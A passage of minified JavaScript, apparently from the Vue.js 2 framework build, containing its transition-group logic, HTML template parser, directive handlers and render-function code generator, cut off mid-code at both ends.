t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=no(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a)}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?u.push(p):l.push(p)}this.kept=e(t,null,u),this.removed=l}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(co),e.forEach(uo),e.forEach(lo),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Ai(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ti,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ti,e),n._moveCb=null,Ri(n,t))})}}))},methods:{hasMove:function(e,t){if(!Ci)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){gi(n,e)}),_i(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ii(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=$n,xn.config.isReservedTag=Gn,xn.config.isReservedAttr=An,xn.config.getTagNamespace=Kn,xn.config.isUnknownElement=function(e){if(!Q)return!0;if(Gn(e))return!1;if(e=e.toLowerCase(),null!=Jn[e])return Jn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Jn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Jn[e]=/HTMLUnknownElement/.test(t.toString())},F(xn.options.directives,Zi),F(xn.options.components,fo),xn.prototype.__patch__=Q?Hi:O,xn.prototype.$mount=function(e,t){return function(e,t,n){return e.$el=t,e.$options.render||(e.$options.render=ye),tn(e,"beforeMount"),new hn(e,function(){e._update(e._render(),n)},O,{before:function(){e._isMounted&&!e._isDestroyed&&tn(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,tn(e,"mounted")),e}(this,e=e&&Q?Yn(e):void 0,t)},Q&&setTimeout(function(){q.devtools&&ie&&ie.emit("init",xn)},0);var po,ho=/\{\{((?:.|\r?\n)+?)\}\}/g,vo=/[-.*+?^${}()|[\]\/\\]/g,yo=b(function(e){var t=e[0].replace(vo,"\\$&"),n=e[1].replace(vo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),mo={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Nr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Lr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},_o={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Nr(e,"style");n&&(e.staticStyle=JSON.stringify(ai(n)));var r=Lr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},go=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),bo=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),wo=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Co=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ko=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xo="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+M.source+"]*",So="((?:"+xo+"\\:)?"+xo+")",To=new RegExp("^<"+So),jo=/^\s*(\/?)>/,Fo=new RegExp("^<\\/"+So+"[^>]*>"),Eo=/^<!DOCTYPE [^>]+>/i,Oo=/^<!\--/,Ao=/^<!\[/,Ro=h("script,style,textarea",!0),$o={},Po={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Io=/&(?:lt|gt|quot|amp|#39);/g,Lo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,No=h("pre,textarea",!0),Do=function(e,t){return e&&No(e)&&"\n"===t[0]};function qo(e,t){var n=t?Lo:Io;return e.replace(n,function(e){return Po[e]})}var Mo,Uo,Bo,Ho,Vo,Qo,zo,Wo,Go=/^@|^v-on:/,Ko=/^v-|^@|^:|^#/,Jo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Xo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Yo=/^\(|\)$/g,Zo=/^\[.*\]$/,ea=/:(.*)$/,ta=/^:|^\.|^v-bind:/,na=/\.[^.\]]+(?=[^\]]*$)/g,ra=/^v-slot(:|$)|^#/,ia=/[\r\n]/,oa=/[ \f\t\r\n]+/g,aa=b(function(e){return(po=po||document.createElement("div")).innerHTML=e,po.textContent}),sa="_empty_";function ca(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function ua(e,t){var n,r;(r=Lr(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Lr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Nr(e,"scope"),e.slotScope=t||Nr(e,"slot-scope")):(t=Nr(e,"slot-scope"))&&(e.slotScope=t);var n=Lr(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Ar(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Dr(e,ra);if(r){var i=pa(r),o=i.name,a=i.dynamic;e.slotTarget=o,e.slotTargetDynamic=a,e.slotScope=r.value||sa}}else{var s=Dr(e,ra);if(s){var c=e.scopedSlots||(e.scopedSlots={}),u=pa(s),l=u.name,f=u.dynamic,p=c[l]=ca("template",[],e);p.slotTarget=l,p.slotTargetDynamic=f,p.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=p,!0}),p.slotScope=s.value||sa,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=Lr(e,"name"))}(e),function(e){var t;(t=Lr(e,"is"))&&(e.component=t),null!=Nr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Bo.length;i++)e=Bo[i](e,t)||e;return function(e){var t,n,r,i,o,a,s,c,u=e.attrsList;for(t=0,n=u.length;t<n;t++)if(r=i=u[t].name,o=u[t].value,Ko.test(r))if(e.hasBindings=!0,(a=da(r.replace(Ko,"")))&&(r=r.replace(na,"")),ta.test(r))r=r.replace(ta,""),o=Tr(o),(c=Zo.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!c&&"innerHtml"===(r=C(r))&&(r="innerHTML"),a.camel&&!c&&(r=C(r)),a.sync&&(s=Ur(o,"$event"),c?Ir(e,'"update:"+('+r+")",s,null,!1,0,u[t],!0):(Ir(e,"update:"+C(r),s,null,!1,0,u[t]),S(r)!==C(r)&&Ir(e,"update:"+S(r),s,null,!1,0,u[t])))),a&&a.prop||!e.component&&zo(e.tag,e.attrsMap.type,r)?Or(e,r,o,u[t],c):Ar(e,r,o,u[t],c);else if(Go.test(r))r=r.replace(Go,""),(c=Zo.test(r))&&(r=r.slice(1,-1)),Ir(e,r,o,a,!1,0,u[t],c);else{var l=(r=r.replace(Ko,"")).match(ea),f=l&&l[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),Zo.test(f)&&(f=f.slice(1,-1),c=!0)),$r(e,r,i,o,f,c,a,u[t])}else Ar(e,r,JSON.stringify(o),u[t]),!e.component&&"muted"===r&&zo(e.tag,e.attrsMap.type,r)&&Or(e,r,"true",u[t])}(e),e}function la(e){var t;if(t=Nr(e,"v-for")){var n=function(e){var t=e.match(Jo);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Yo,""),i=r.match(Xo);return i?(n.alias=r.replace(Xo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(t);n&&F(e,n)}}function fa(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function pa(e){var t=e.name.replace(ra,"");return t||"#"!==e.name[0]&&(t="default"),Zo.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function da(e){var t=e.match(na);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}var ha=/^xmlns:NS\d+/,va=/^NS\d+:/;function ya(e){return ca(e.tag,e.attrsList.slice(),e.parent)}var ma,_a,ga=[mo,_o,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Lr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Nr(e,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Nr(e,"v-else",!0),s=Nr(e,"v-else-if",!0),c=ya(e);la(c),Rr(c,"type","checkbox"),ua(c,t),c.processed=!0,c.if="("+n+")==='checkbox'"+o,fa(c,{exp:c.if,block:c});var u=ya(e);Nr(u,"v-for",!0),Rr(u,"type","radio"),ua(u,t),fa(c,{exp:"("+n+")==='radio'"+o,block:u});var l=ya(e);return Nr(l,"v-for",!0),Rr(l,":type",n),ua(l,t),fa(c,{exp:i,block:l}),a?c.else=!0:s&&(c.elseif=s),c}}}}],ba={expectHTML:!0,modules:ga,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,o=e.tag,a=e.attrsMap.type;if(e.component)return Mr(e,r,i),!1;if("select"===o)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";Ir(e,"change",r=r+" "+Ur(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r);else if("input"===o&&"checkbox"===a)!function(e,t,n){var r=n&&n.number,i=Lr(e,"value")||"null",o=Lr(e,"true-value")||"true",a=Lr(e,"false-value")||"false";Or(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),Ir(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Ur(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Ur(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Ur(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===o&&"radio"===a)!function(e,t,n){var r=n&&n.number,i=Lr(e,"value")||"null";Or(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),Ir(e,"change",Ur(t,i),null,!0)}(e,r,i);else if("input"===o||"textarea"===o)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,c=!o&&"range"!==r,u=o?"change":"range"===r?Gr:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=Ur(t,l);c&&(f="if($event.target.composing)return;"+f),Or(e,"value","("+t+")"),Ir(e,u,f,null,!0),(s||a)&&Ir(e,"blur","$forceUpdate()")}(e,r,i);else if(!q.isReservedTag(o))return Mr(e,r,i),!1;return!0},text:function(e,t){t.value&&Or(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Or(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:go,mustUseProp:$n,canBeLeftOpenTag:bo,isReservedTag:Gn,getTagNamespace:Kn,staticKeys:ga.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},wa=b(function(e){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});var Ca=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,ka=/\([^)]*?\);*$/,xa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Sa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ta={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ja=function(e){return"if("+e+")return null;"},Fa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ja("$event.target !== $event.currentTarget"),ctrl:ja("!$event.ctrlKey"),shift:ja("!$event.shiftKey"),alt:ja("!$event.altKey"),meta:ja("!$event.metaKey"),left:ja("'button' in $event && $event.button !== 0"),middle:ja("'button' in $event && $event.button !== 1"),right:ja("'button' in $event && $event.button !== 2")};function Ea(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var o in e){var a=Oa(e[o]);e[o]&&e[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Oa(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Oa(e)}).join(",")+"]";var t=xa.test(e.value),n=Ca.test(e.value),r=xa.test(e.value.replace(ka,""));if(e.modifiers){var i="",o="",a=[];for(var s in e.modifiers)if(Fa[s])o+=Fa[s],Sa[s]&&a.push(s);else if("exact"===s){var c=e.modifiers;o+=ja(["ctrl","shift","alt","meta"].filter(function(e){return!c[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else a.push(s);return a.length&&(i+="if(!$event.type.indexOf('key')&&"+a.map(Aa).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(t?"return "+e.value+".apply(null, arguments)":n?"return ("+e.value+").apply(null, arguments)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function Aa(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=Sa[e],r=Ta[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Ra={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:O},$a=function(e){this.options=e,this.warn=e.warn||Fr,this.transforms=Er(e.modules,"transformCode"),this.dataGenFns=Er(e.modules,"genData"),this.directives=F(F({},Ra),e.directives);var t=e.isReservedTag||A;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Pa(e,t){var n=new $a(t);return{render:"with(this){return "+(e?"script"===e.tag?"null":Ia(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Ia(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return La(e,t);if(e.once&&!e.onceProcessed)return Na(e,t);if(e.for&&!e.forProcessed)return qa(e,t);if(e.if&&!e.ifProcessed)return Da(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Ha(e,t),i="_t("+n+(r?",function(){return "+r+"}":""),o=e.attrs||e.dynamicAttrs?za((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:C(e.name),value:e.value,dynamic:e.dynamic}})):null,a=e.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Ha(t,n,!0);return"_c("+e+","+Ma(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ma(e,t));var i=e.inlineTemplate?null:Ha(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return Ha(e,t)||"void 0"}function La(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Ia(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Na(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Da(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Ia(e,t)+","+t.onceId+++","+n+")":Ia(e,t)}return La(e,t)}function Da(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+e(t,n,r,i):""+a(o.block);function a(e){return r?r(e,n):e.once?Na(e,n):Ia(e,n)}}(e.ifConditions.slice(),t,n,r)}function qa(e,t,n,r){var i=e.for,o=e.alias,a=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||Ia)(e,t)+"})"}function Ma(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,i,o,a,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var u=t.directives[o.name];u&&(a=!!u(e,o,t.warn)),a&&(c=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+za(e.attrs)+","),e.props&&(n+="domProps:"+za(e.props)+","),e.events&&(n+=Ea(e.events,!1)+","),e.nativeEvents&&(n+=Ea(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ua(n)}),i=!!e.if;if(!r)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==sa||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var a=Object.keys(t).map(function(e){return Ba(t[e],n)}).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(a):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Pa(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+za(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ua(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ua))}function Ba(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Da(e,t,Ba,"null");if(e.for&&!e.forProcessed)return qa(e,t,Ba);var r=e.slotScope===sa?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(Ha(e,t)||"undefined")+":undefined":Ha(e,t)||"undefined":Ia(e,t))+"}",o=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+o+"}"}function Ha(e,t,n,r,i){var o=e.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?t.maybeComponent(a)?",1":",0":"";return""+(r||Ia)(a,t)+s}var c=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Va(i)||i.ifConditions&&i.ifConditions.some(function(e){return Va(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(o,t.maybeComponent):0,u=i||Qa;return"["+o.map(function(e){return u(e,t)}).join(",")+"]"+(c?","+c:"")}}function Va(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Qa(e,t){return 1===e.type?Ia(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Wa(JSON.stringify(n.text)))+")";var n,r}function za(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],o=Wa(i.value);i.dynamic?n+=i.name+","+o+",":t+='"'+i.name+'":'+o+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Wa(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ga(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),O}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Ka,Ja,Xa=(Ka=function(e,t){var n=function(e,t){Mo=t.warn||Fr,Qo=t.isPreTag||A,zo=t.mustUseProp||A,Wo=t.getTagNamespace||A,t.isReservedTag,Bo=Er(t.modules,"transformNode"),Ho=Er(t.modules,"preTransformNode"),Vo=Er(t.modules,"postTransformNode"),Uo=t.delimiters;var n,r,i=[],o=!1!==t.preserveWhitespace,a=t.whitespace,s=!1,c=!1;function u(e){if(l(e),s||e.processed||(e=ua(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&fa(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)a=e,(u=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&u.if&&fa(u,{exp:a.elseif,block:a});else{if(e.slotScope){var o=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=e}r.children.push(e),e.parent=r}var a,u;e.children=e.children.filter(function(e){return!e.slotScope}),l(e),e.pre&&(s=!1),Qo(e.tag)&&(c=!1);for(var f=0;f<Vo.length;f++)Vo[f](e,t)}function l(e){if(!c)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],o=t.expectHTML,a=t.isUnaryTag||A,s=t.canBeLeftOpenTag||A,c=0;e;){if(n=e,r&&Ro(r)){var u=0,l=r.toLowerCase(),f=$o[l]||($o[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),p=e.replace(f,function(e,n,r){return u=r.length,Ro(l)||"noscript"===l||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Do(l,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});c+=e.length-p.length,e=p,T(l,c-u,c)}else{var d=e.indexOf("<");if(0===d){if(Oo.test(e)){var h=e.indexOf("--\x3e");if(h>=0){t.shouldKeepComment&&t.comment(e.substring(4,h),c,c+h+3),k(h+3);continue}}if(Ao.test(e)){var v=e.indexOf("]>");if(v>=0){k(v+2);continue}}var y=e.match(Eo);if(y){k(y[0].length);continue}var m=e.match(Fo);if(m){var _=c;k(m[0].length),T(m[1],_,c);continue}var g=x();if(g){S(g),Do(g.tagName,e)&&k(1);continue}}var b=void 0,w=void 0,C=void 0;if(d>=0){for(w=e.slice(d);!(Fo.test(w)||To.test(w)||Oo.test(w)||Ao.test(w)||(C=w.indexOf("<",1))<0);)d+=C,w=e.slice(d);b=e.substring(0,d)}d<0&&(b=e),b&&k(b.length),t.chars&&b&&t.chars(b,c-b.length,c)}if(e===n){t.chars&&t.chars(e);break}}function k(t){c+=t,e=e.substring(t)}function x(){var t=e.match(To);if(t){var n,r,i={tagName:t[1],attrs:[],start:c};for(k(t[0].length);!(n=e.match(jo))&&(r=e.match(ko)||e.match(Co));)r.start=c,k(r[0].length),r.end=c,i.attrs.push(r);if(n)return i.unarySlash=n[1],k(n[0].length),i.end=c,i}}function S(e){var n=e.tagName,c=e.unarySlash;o&&("p"===r&&wo(n)&&T(r),s(n)&&r===n&&T(n));for(var u=a(n)||!!c,l=e.attrs.length,f=new Array(l),p=0;p<l;p++){var d=e.attrs[p],h=d[3]||d[4]||d[5]||"",v="a"===n&&"href"===d[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;f[p]={name:d[1],value:qo(h,v)}}u||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:e.start,end:e.end}),r=n),t.start&&t.start(n,f,u,e.start,e.end)}function T(e,n,o){var a,s;if(null==n&&(n=c),null==o&&(o=c),e)for(s=e.toLowerCase(),a=i.length-1;a>=0&&i[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var u=i.length-1;u>=a;u--)t.end&&t.end(i[u].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,o):"p"===s&&(t.start&&t.start(e,[],!1,n,o),t.end&&t.end(e,n,o))}T()}(e,{warn:Mo,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,o,a,l,f){var p=r&&r.ns||Wo(e);K&&"svg"===p&&(o=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];ha.test(r.name)||(r.name=r.name.replace(va,""),t.push(r))}return t}(o));var d,h=ca(e,o,r);p&&(h.ns=p),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||re()||(h.forbidden=!0);for(var v=0;v<Ho.length;v++)h=Ho[v](h,t)||h;s||(function(e){null!=Nr(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(s=!0)),Qo(h.tag)&&(c=!0),s?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(h):h.processed||(la(h),function(e){var t=Nr(e,"v-if");if(t)e.if=t,fa(e,{exp:t,block:e});else{null!=Nr(e,"v-else")&&(e.else=!0);var n=Nr(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=Nr(e,"v-once")&&(e.once=!0)}(h)),n||(n=h),a?u(h):(r=h,i.push(h))},end:function(e,t,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],u(o)},chars:function(e,t,n){if(r&&(!K||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,u,l,f=r.children;(e=c||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:aa(e):f.length?a?"condense"===a&&ia.test(e)?"":" ":o?" ":"":"")&&(c||"condense"!==a||(e=e.replace(oa," ")),!s&&" "!==e&&(u=function(e,t){var n=Uo?yo(Uo):ho;if(n.test(e)){for(var r,i,o,a=[],s=[],c=n.lastIndex=0;r=n.exec(e);){(i=r.index)>c&&(s.push(o=e.slice(c,i)),a.push(JSON.stringify(o)));var u=Tr(r[1].trim());a.push("_s("+u+")"),s.push({"@binding":u}),c=i+r[0].length}return c<e.length&&(s.push(o=e.slice(c)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(e))?l={type:2,expression:u.expression,tokens:u.tokens,text:e}:" "===e&&f.length&&" "===f[f.length-1].text||(l={type:3,text:e}),l&&f.push(l))}},comment:function(e,t,n){if(r){var 